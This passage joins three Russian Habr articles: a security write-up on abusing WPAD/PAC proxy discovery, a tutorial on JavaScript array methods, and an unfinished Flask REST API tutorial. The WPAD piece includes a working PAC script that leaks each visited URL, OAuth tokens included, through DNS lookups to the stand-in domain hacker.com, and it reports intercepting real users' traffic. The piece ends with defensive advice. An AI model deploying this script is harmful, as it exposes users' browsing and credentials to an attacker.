Помимо FindProxyForURL в PAC-скрипте доступны различные вспомогательные функции для более гибкой настройки. С их помощью можно, например, указать, что браузер должен открывать сайт mail.ru с часу до двух в понедельник через %proxynameX%, а в другое время — через %proxynameY%. Адрес PAC-скрипта можно прописать в настройках прокси браузера в явном виде. Например, в Firefox это можно сделать в пункте настроек под названием «URL автоматической настройки сервиса прокси». Однако администратору сети вряд ли захочется прописывать настройки для всех браузеров каждого клиента вручную. Гораздо удобнее воспользоваться для этого WPAD.

Как работает WPAD



=================



Первым делом WPAD пытается найти PAC-скрипт с помощью опции от DHCP-сервера (однако такая возможность практически не поддерживается браузерами), а затем отправляет HTTP-запрос на <http://wpad.%domain%/wpad.dat> и скачивает полученный файл. При этом в различных операционных системах поиск файла wpad.dat будет происходить по-разному.

Предположим, из настроек DHCP мы узнали, что имя домена — msk.office.work. Тогда Windows XP попытается найти его на wpad.msk.office.work (резолвинг домена будет через DNS), а потом просто на wpad.office.work.

1. <http://wpad.msk.office.work/wpad.dat> (DNS)

2. <http://wpad.office.work/wpad.dat> (DNS)

Запросы, которые делает Windows XP

Windows 7 ведет себя по-другому: сначала по DNS проверяет полный домен, потом пытается зарезолвить имя WPAD через Link-Local Multicast Name Resolution, а затем — с помощью NetBIOS Name Service. Последние два являются широковещательными протоколами, а LLMNR поддерживается только Windows, начиная с Vista.

1. <http://wpad.msk.office.work/wpad.dat> (DNS)

2. <http://wpad/wpad.dat> (LLMNR)

3. <http://wpad/wpad.dat> (NBNS)

Запросы, которые делает Windows 7

Использование в локальной сети

==============================



Представим себя на месте злоумышленника, который хочет пустить весь локальный трафик через свой прокси-сервер. Если мы находимся в том же сегменте локальной сети (т.е. можем использовать NetBIOS), нам даже ничего не придется делать — можно воспользоваться готовым NBNS-спуфером из Metasploit.

Осуществление NBNS-спуффинга в локальной сети

Если же мы находимся в другой подсети, но в нашей сети есть WINS-сервер, мы можем поднять Windows-хост с именем WPAD, чтобы WINS распространил информацию о нас. Этот кейс вполне рабочий: при тестировании в достаточно крупной локальной сети одного вуза на хост, находящийся в сети даже меньше /24, начали приходить запросы с сотен различных IP.

Использование в интернете

=========================





В настоящее время существует 861 домен первого уровня. Помимо привычных .com, .net, .ru, .org, среди них встречаются и более экзотические — от .work и .school до .ninja и .vodka. Имена этих доменов вполне могут быть прописаны в опции domain-name DHCP-серверов. Таким образом, если в domain-name будет указан домен .university, а мы зарегистрируем домен wpad.university, то все запросы за WPAD-файлом попадут к нам. Причем, если посмотреть на wpad.TLD доменов первого уровня, мы увидим следующую картину:

Свободные для регистрации домены WPAD



Пару лет назад я регистрировал домен wpad.co, на который действительно шли многочисленные запросы за wpad.dat файлом. Но есть и более свежие свидетельства возможности перехватить то, что нам не предназначалось: месяц назад я зарегистрировал домен wpad.work. За 11 дней к нему обратились с 3901 уникального IP. При этом заметно, что количество запросов уменьшалось в выходные.

Количество обращений к wpad.work: динамика по дням недели





Что можно найти в логах, если отправить всех страждущих через свой прокси, можно увидеть ниже.

Фрагмент лога прокси-сервера

Profit?

=======

Итак, мы заставили пользователей ходить через подконтрольный нам прокси-сервер. Что это нам дает? В случае HTTP-запросов — полный контроль над трафиком: заголовками и телом запроса и ответа, всеми параметрами, cookies, данными сабмитов форм.

HTTP-запрос через прокси-сервер

В случае с HTTPS мы увидим только метод CONNECT. Максимум доступной нам информации — хост и user-agent. К сожалению, самое интересное, то есть данные обмена между клиентом и сервером после handshake, для нас будет выглядеть лишь как набор бинарных данных.

HTTPS-запрос через прокси-сервер

Back to PAC

===========



Несмотря на то, что PAC-скрипт написан на JavaScript, в нем недоступны объекты window, document, не получится вывести пользователю alert (он будет отображен только в логах браузера). Тем не менее, даже в этой урезанной версии есть свои приятные функции.

JavaScript-функции, доступные из PAC-скрипта

Одна из них — isResolvable — проверяет, возможно ли разрешить доменное имя в IP-адрес. Работает это так:

```

if (isResolvable(host))

return "PROXY proxy1.example.com:8080";

```

Что нам может дать использование этой функции? Чтобы ответить на этот вопрос, сначала разберемся, что именно передается в функцию FindProxyForURL в аргументе «URL». Оказывается, это зависит от браузера: Chrome передает схему, хост, запрос (GET-параметры), а вот Firefox вдобавок еще и фрагмент (location.hash).



Например, URL <http://mail.ru/?a=123#token=secret> обработается следующим образом:

**Chrome**

**Firefox**

Независимо от того, какой браузер используется, у нас есть полный URL. С этим уже можно работать. Попытаемся, используя isResolvable, перехватить URL. Мы кодируем URL таким образом, чтобы он был валидным именем хоста, и дописываем .hacker.com, в NS-записи которого прописан DNS-сервер, где мы же отвечаем на все запросы и логируем их.

Итак, с помощью нехитрых преобразований:

```

function encode(str) {

r = str.toLowerCase()

.replace(/([^a-z1-9])/g, function(m) {

return "0" + m.charCodeAt(0)

})

.replace(/([^\.]{60})(.)/g, '$1.$2')

.substr(0, 240);

return r + (r.slice(-1) != "." ? "." : "") + "hacker.com";

}

function FindProxyForURL(url, host) {

var u = encode(url);

return isResolvable(u) ? "DIRECT" : "DIRECT";

}

```

наш тестовый URL <https://example.ru/?token=123> превращается в элегантное

**https058047047example046ru047063token061123.hacker.com**, из которого, посредством Perl-преобразования

```

echo 'https058047047example046ru047063token061123.hacker.com' \

| perl -lape 's/\.hacker\.com$//; s/\.//g; s/0(..)/chr($1)/eg;'

```

можно легко получить исходную строку, то есть полный URL HTTPS-запроса. Таким образом, воспользовавшись неправильной настройкой клиента, злоумышленник может частично обойти HTTPS-шифрование и получить доступ к URL’ам всех запросов пользователя.

Не секрет, что во фрагменте URL (location.hash) часто передаются OAuth-токены. Таким образом, в случае использования Firefox, к нам в руки могут попасть и они.

В результате размещения этого скрипта на wpad.work были перехвачены несколько тысяч запросов пользователей, среди них самыми популярными протоколами оказались:

1. 53% HTTPS

2. 46% HTTP

3. 0.15% WS

4. 0.08% WSS

Чаще всего запросы приходили из следующих стран:

1. 14% Россия

2. 11% США

3. 9% Китай

4. 7% Индия

Итого

=====

С помощью WPAD можно, невзирая на HTTPS, перехватывать локальный трафик, токены OAuth и другую информацию из URL. Однако мы как честные люди такого делать не будем. Лучше попробуем, используя имеющиеся у нас знания, защититься от потенциальных атак. Ниже — основные рекомендации, выполнение которых позволит обезопасить свой трафик.

1. *Не использовать «чужие» домены*. Обычно советуют при отсутствии своего домена использовать .local, но я бы не рекомендовал этого делать, поскольку злоумышленник сможет совершить атаку через broadcast-резолверы, которые используют тот же домен — в частности Bonjour. Оптимально использовать зарегистрированное доменное имя (необязательно делать его разрешимым снаружи).

2. *Резервировать адреса wpad в доменных зонах*.

3. *Отключить автоматическое определение настроек в настройках всех браузеров* (для IE и Chrome это можно сделать через доменные политики).

P.S. Если вы хотите принять участие в одном из следующих Security Meetup’ов, и вам есть о чем рассказать, напишите Кариму [valievkarim](https://habrahabr.ru/users/valievkarim/) Валиеву или Владимиру [z3apa3a](https://habrahabr.ru/users/z3apa3a/) Дубровину. | https://habr.com/ru/post/259521/ | null | ru | null |

# Начало работы с методами JavaScript-массивов .map(), .filter() и .reduce()

Когда я разбирался в том, как пользоваться методами JS-массивов `.map()`, `.filter()` и `.reduce()`, всё, что я читал, смотрел и слушал, казалось мне очень сложным. Эти концепции рассматривались как некие самостоятельные механизмы, ни к чему другому отношения не имеющие. Мне тяжело было ухватить их суть и их понять.

[](https://habr.com/ru/company/ruvds/blog/480354/)

Я слышал, что это — базовые вещи, понимание которых является чем-то вроде границы между «посвящёнными» и «непосвящёнными». Хотелось бы мне тогда, чтобы мне сказали о них правду. Она заключается в том, что эти три метода символизируют то, что причины, по которым перебирают некие итерируемые объекты, часто вписываются в одну из трёх функциональных категорий.

Просматривая код, который я писал раньше, я понял, что в 95% случаев, когда я перебирал элементы строк или массивов, я выполнял одно из следующих действий:

* Применение к каждому значению некоей последовательности инструкций (аналог метода `.map()`).

* Фильтрация значений, соответствующих заданному критерию (то же, что делает `.filter()`).

* Сведение набора данных к единственному агрегированному значению (аналог `.reduce()`).

Это был момент истины. Именно тогда я понял суть этих методов и увидел их связь с тем, что мне уже давно известно.

Для того чтобы попрактиковаться, я взял свой старый код и отрефакторил его с использованием этих методов. Это оказалось весьма полезным занятием.

А теперь, без лишних слов, давайте поговорим об этих методах, и, в частности, посмотрим на то, как использовать их вместо широко распространённых схем применения циклов.

Метод .map()

------------

Метод `.map()` используется в том случае, если нужно сделать следующее:

1. Надо выполнить над каждым элементом итерируемого объекта некую последовательность действий.

2. Надо вернуть значение, которое, предположительно, было изменено.

Рассмотрим простой пример, в котором для каждого элемента массива, содержащего цены, нужно найти новые суммы, включающие в себя изначальные цены и налог с продаж:

```

const prices = [19.99, 4.95, 25, 3.50];

let new_prices = [];

for(let i=0; i < prices.length; i++) {

new_prices.push(prices[i] * 1.06);

}

```

Вот как сделать то же самое с помощью `.map()`:

```

const prices = [19.99, 4.95, 25, 3.50];

let new_prices = prices.map(price => price * 1.06);

```

Тут используются довольно-таки лаконичные синтаксические конструкции. Поэтому давайте разберём этот пример. Метод `.map()` принимает коллбэк. Это — функция, которая будет применяться к элементам массива. В данном случае это — стрелочная функция, которая объявлена прямо в круглых скобках, следующих за объявлением метода.

Имя параметра `price` — это то имя, которое будет использоваться при работе с элементами массива. Так как наша стрелочная функция имеет всего один параметр — мы можем обойтись без круглых скобок при её объявлении.

Выражение после стрелки (`=>`) — это тело коллбэка. Так как в теле функции имеется лишь одно выражение — мы можем обойтись без фигурных скобок и без ключевого слова `return`.

Если такая запись кажется вам непонятной — вот немного расширенный вариант этого примера:

```

const prices = [19.99, 4.95, 25, 3.50];

let new_prices = prices.map((price) => {

return price * 1.06

});

```

Метод .filter()

---------------

Метод `.filter()` применяется в тех случаях, когда из итерируемого объекта нужно выбрать некие элементы. При использовании этого метода нужно помнить о том, что значения, соответствующие фильтру, включаются в итоговый результат, а не исключаются из него. То есть — всё, для чего функция, переданная `.filter()`, возвратит `true`, будет оставлено.

Рассмотрим пример, в котором нужно отобрать из массива целых чисел только нечётные элементы. Здесь мы воспользуемся оператором взятия остатка от деления и будем выяснять — имеется ли остаток от деления каждого элемента массива на 2. Если остаток равен 1 — это говорит нам о том, что соответствующее число является нечётным. Сначала взглянем на способ решения этой задачи с помощью обычного цикла:

```

const numbers = [1,2,3,4,5,6,7,8];

let odds = [];

for(let i=0; i < numbers.length; i++) {

if(numbers[i] % 2 == 1) {

odds.push(numbers[i]);

}

}

```

Метод `.filter()`, как и `.map()`, принимает один коллбэк, которому будут поочерёдно передаваться элементы итерируемого объекта:

```

const numbers = [1,2,3,4,5,6,7,8];

let odds = numbers.filter(num => num % 2);

```

Тут работа организована так же, как и в примере с `.map()`. Стрелочная функция, передаваемая `.filter()`, использует лишь один параметр, поэтому мы обходимся без круглых скобок. Её тело содержит лишь одно выражение, поэтому его можно не заключать в фигурные скобки и допустимо обойтись без `return`.

Метод .reduce()

---------------

И вот мы, наконец, добрались до метода `.reduce()`. Он, полагаю, самый непонятный из трёх рассматриваемых сегодня методов. Имя этого метода намекает на то, что он используется для сведения нескольких значений к одному. Однако мне кажется, что легче размышлять о нём как о методе, который позволяет собирать некие значения из частей, а не как о методе, который позволяет что-то «сворачивать» или «редуцировать».

При конструировании кода, в котором вызывается этот метод, сначала задают некое начальное значение. По мере того, как метод перебирает значения массива, это начальное значение модифицируется и, в изменённом виде, передаётся в следующую итерацию.

Вот классическая задача, для решения которой нужно вычислить сумму элементов массива. В нашем случае она заключается в поиске суммы пожертвований на некий благотворительный проект:

```

const donations = [5, 20, 100, 80, 75];

let total = 0;

for(let i=0; i < donations.length; i++) {

total += donations[i];

}

```

В отличие от методов `.map()` и `.filter()`, метод `.reduce()` нуждается в коллбэке, принимающем два параметра. Это — аккумулятор и текущее значение. Аккумулятор — это первый параметр. Именно он модифицируется на каждой итерации и передаётся в следующую:

```

const donations = [5, 20, 100, 80, 75];

let total = donations.reduce((total,donation) => {

return total + donation;

});

```

Методу `.reduce()` тоже можно передать второй аргумент. Это — то, что будет играть роль начального значения для аккумулятора. Предположим, мы хотим узнать общую сумму пожертвований за два дня, учитывая то, что вчера эта сумма составила $450, а сведения о сегодняшних пожертвованиях хранятся в массиве:

```

const donations = [5, 20, 100, 80, 75];

let total = donations.reduce((total,donation) => {

return total + donation;

}, 450);

```

Итоги

-----

Надеюсь, теперь вы разобрались с методами JS-массивов `.map()`, `.filter()` и `.reduce()`. Воспринимайте их как механизмы, улучшающие читабельность вашего кода. Они позволяют писать более компактные программы, чем те, которые получаются при использовании обычных циклов. Но самая главная их сильная сторона заключается в том, что они позволяют ясно выразить намерение, которое лежит в основе кода.

Благодаря этим методам код, который написан довольно давно, будет легче читать. Вместо того, чтобы вникать в конструкции, помещённые внутрь циклов `for`, делая это лишь для того, чтобы понять их конечную цель, вы, лишь увидев имя одного из этих методов, уже сможете сформировать общее представление о причинах существования того или иного участка кода.

**Уважаемые читатели!** Пользуетесь ли вы методами JS-массивов .map(), .filter() и .reduce()?

[](https://ruvds.com/ru-rub)

[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/480354/ | null | ru | null |

# Проектирование RESTful API с помощью Python и Flask

В последние годы REST (REpresentational State Transfer) стала стандартной архитектурой при дизайне веб-сервисов и веб-API.

В этой статье я покажу вам как просто создавать RESTful веб-сервисы используя Python и микрофреймворк Flask.

Что такое REST?

---------------

Характеристика системы REST определяется шестью правилами дизайна:

* **Клиент-Сервер**: Должно быть разделение между сервером, который предлагает сервис и клиентом, который использует ее.

* **Stateless**: Каждый запрос от клиента должен содержать всю информацию, необходимую серверу для выполнения запроса. Другими словами, сервер не обязан сохранять информацию о состоянии клиента.

* **Кэширование**: В каждом запросе клиента должно явно содержаться указание о возможности кэширования ответа и получения ответа из существующего кэша.

* **Уровневая система**: Клиент может взаимодействовать не напрямую с сервером, а с произвольным количеством промежуточных узлов. При этом клиент может не знать о существовании промежуточных узлов, за исключением случаев передачи конфиденциальной информации.

* **Унификация**: Унифицированный программный интерфейс сервера.

* **Код по запросу**: Сервера могут поставлять исполняемый код или скрипты для выполнения их на стороне клиентов.

Что такое RESTful веб-сервис?

-----------------------------

Архитектура REST разработана чтобы соответствовать [протоколу HTTP](http://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol) используемому в сети Интернет.

Центральное место в концепции RESTful веб-сервисов это понятие ресурсов. Ресурсы представлены [URI](https://en.wikipedia.org/wiki/Uniform_Resource_Identifier). Клиенты отправляют запросы к этим URI используя методы представленные протоколом HTTP, и, возможно, изменяют состояние этих ресурсов.

Методы HTTP спроектированы для воздействия на ресурс стандартным способом:

| Метод HTTP | Действие | Пример |

| --- | --- | --- |

| GET | Получить информацию о ресурсе | [example.com/api/orders](http://example.com/api/orders)

(получить список заказов) |

| GET | Получить информацию о ресурсе | [example.com/api/orders/123](http://example.com/api/orders/123)

(получить заказ #123) |

| POST | Создать новый ресурс | [example.com/api/orders](http://example.com/api/orders)

(создать новый заказ из данных переданных с запросом) |

| PUT | Обновить ресурс | [example.com/api/orders/123](http://example.com/api/orders/123)

(обновить заказ #123 данными переданными с запросом) |

| DELETE | Удалить ресурс | [example.com/api/orders/123](http://example.com/api/orders/123)

(удалить заказ #123) |

Дизайн REST не дает рекомендаций каким конкретно должен быть формат данных передаваемых с запросами. Данные переданные в теле запроса могут быть [JSON](http://en.wikipedia.org/wiki/JSON) blob, или с помощью аргументов в URL.

Проектируем простой веб-сервис

------------------------------

При проектировании веб-сервиса или API нужно определить ресурсы, которые будут доступны и запросы, с помощью которых эти данные будут доступны, согласно правил REST.

Допустим мы хотим написать приложение To Do List и мы должны спроектировать веб-сервис для него. Первое что мы должны сделать, это придумать кореневой URL для доступа к этому сервису. Например мы могли бы придумать в качестве корневого URL что-то типа:

```

http://[hostname]/todo/api/v1.0/

```

Здесь я решил включить в URL имя приложения и версию API. Добавление имени приложения в URL это хороший способ разделить между собой сервисы запущенные на одном сервере. Добавление версии API в URL может помочь, если вы захотите сделать обновление в будущем и внедрить в новой версии несовместимые функции и не хотите ломать работающие приложения которые работают на старом API.

Следующим шагом мы должны выбрать ресурсы, которые будут доступны через наш сервис. У нас очень простое приложение, у нас есть только задачи, поэтому нашими ресурсами могут быть только задачи из нашего ToDo листа.

Для доступа к ресурсам будем использовать следующие методы HTTP:

| Метод HTTP | URI | Действие |

| --- | --- | --- |

| GET | http://[hostname]/todo/api/v1.0/tasks | Получить список задач |

| GET | http://[hostname]/todo/api/v1.0/tasks/[task\_id] | Получить задачу |

| POST | http://[hostname]/todo/api/v1.0/tasks | Создать новую задачу |

| PUT | http://[hostname]/todo/api/v1.0/tasks/[task\_id] | Обновить существующую задачу |

| DELETE | http://[hostname]/todo/api/v1.0/tasks/[task\_id] | Удалить задачу |

Наша задача будет иметь следующие поля:

* **id**: уникальный идентификатор задачи. Тип Numeric.

* **title**: Краткое описание задачи. Тип String.

* **description**: подробное описание задачи. Тип Text.

* **done**: отметка о выполнении. Тип Boolean.

На этом мы заканчиваем часть посвященную дизайну нашего сервиса. Осталось только реализовать это!

Краткое введение в микрофреймворк Flask

---------------------------------------

Если вы читали серию [Мега-Учебник Flask](http://habrahabr.ru/post/193242/), вы знаете что Flask это простой и достаточно мощный веб-фреймворк на Python.

Прежде чем мы углубимся в специфику веб-сервисов, давайте рассмотрим как обычно реализованы приложения Flask.

Я предполагаю, что вы знакомы с основами работы с Python на вашей платформе. В примерах я буду использовать Unix-подобную операционную систему. Короче говоря, это озночает, что они будут работать на Linux, MacOS X и даже на Windows, если вы будете использовать [Cygwin](http://www.cygwin.com/). Команды будут несколько отличаться, если вы будете использовать нативную версию Python для Windows.

Для начала установим Flask в виртуальном окружении. Если в вашей системе не установлен `virtualenv`, вы можете загрузить его из <https://pypi.python.org/pypi/virtualenv>.

```

$ mkdir todo-api

$ cd todo-api

$ virtualenv flask

New python executable in flask/bin/python

Installing setuptools............................done.

Installing pip...................done.

$ flask/bin/pip install flask

```

Теперь, когда Flask установлен давайте создадим простое веб приложение, для этого поместим следующий код в `app.py`:

```

#!flask/bin/python

from flask import Flask

app = Flask(__name__)

@app.route('/')

def index():

return "Hello, World!"

if __name__ == '__main__':

app.run(debug=True)

```

Чтобы запустить приложение, мы должны запустить `app.py`:

```

$ chmod a+x app.py

$ ./app.py

* Running on http://127.0.0.1:5000/

* Restarting with reloader

```

Теперь вы можете запустить веб-браузер из набрать `http://localhost:5000` чтобы увидеть наше маленькое приложение в действии.

Просто, не так ли? Теперь мы будем конвертировать наше приложение в RESTful сервис!

Реализация RESTful сервиса на Python и Flask

--------------------------------------------

Создание веб-сервиса на Flask удивительно просто, гораздо проще, чем строить полноценные серверные приложения, вроде того, которое мы делали в серии [Мега-Туториал](http://habrahabr.ru/post/193242/).

Есть пара хороших расширений для Flask, которые могут облегчить создание RESTful сервисов, но наша задача настолько просто, что использование расширений будет излишним.

Клиенты нашего веб-сервиса будут просить сервис добавлять, удалять и модифицировать задачи, поэтому нам нужен простой способ хранить задачи. Очевидный способ сделать это — сделать небольшую базу данных, но, поскольку база данных выходи за рамки темы статьи, мы сделаем всё гораздо проще. Чтобы больше узнать о правильном использовании БД с Flask я снова рекомендую почитать мой [Мега-Туториал](http://habrahabr.ru/post/193242/).

Вместо базы данных мы будем хранить список наших задач в памяти. Это сработает, только если мы будем работать с сервером в один поток и в один процесс. Хоть для development-сервера это нормально, то для production-сервера это будет очень плохой идеей и будет лучше подумать об использовании базы данных.

Сейчас мы готовы реализовать первую точку входа в наш веб-сервис:

```

#!flask/bin/python

from flask import Flask, jsonify

app = Flask(__name__)

tasks = [

{

'id': 1,

'title': u'Buy groceries',

'description': u'Milk, Cheese, Pizza, Fruit, Tylenol',

'done': False

},

{

'id': 2,

'title': u'Learn Python',

'description': u'Need to find a good Python tutorial on the web',

'done': False

}

]

@app.route('/todo/api/v1.0/tasks', methods=['GET'])

def get_tasks():

return jsonify({'tasks': tasks})

if __name__ == '__main__':

app.run(debug=True)

```

Как вы можете видеть, изменилось немногое. Мы создали в памяти задачи, которые являются не более чем простым массивом словарей. Каждая запись в массиве имеет все поля, которые мы определили выше для наших задач.

Вместо того, чтобы использовать точку входа `index`, у нас теперь есть функция `get_tasks` связанная с URI `/todo/api/v1.0/tasks`, для HTTP метода `GET`.

Вместо текста наша функция отдает JSON, в который Flask с помощью метода `jsonify` кодирует нашу структуру данных.

Использование веб-браузера, для тестирования веб-сервиса, не самая лучшая идея, т.к. с помощью веб-браузера не так просто генерировать все типы HTTP-запросов. Вместо этого мы будем использовать [curl](http://curl.haxx.se/). Если `curl` у вас не установлен, лучше сделать это прямо сейчас.

Запустите веб-сервис тем же самым путем, как и демонстрационное приложение, запустив `app.py`. Теперь откройте новое окно консоли и вводите следующие команды:

```

$ curl -i http://localhost:5000/todo/api/v1.0/tasks

HTTP/1.0 200 OK

Content-Type: application/json

Content-Length: 294

Server: Werkzeug/0.8.3 Python/2.7.3

Date: Mon, 20 May 2013 04:53:53 GMT

{

"tasks": [

{

"description": "Milk, Cheese, Pizza, Fruit, Tylenol",

"done": false,

"id": 1,

"title": "Buy groceries"

},

{

"description": "Need to find a good Python tutorial on the web",

"done": false,

"id": 2,

"title": "Learn Python"

}

]

}

```

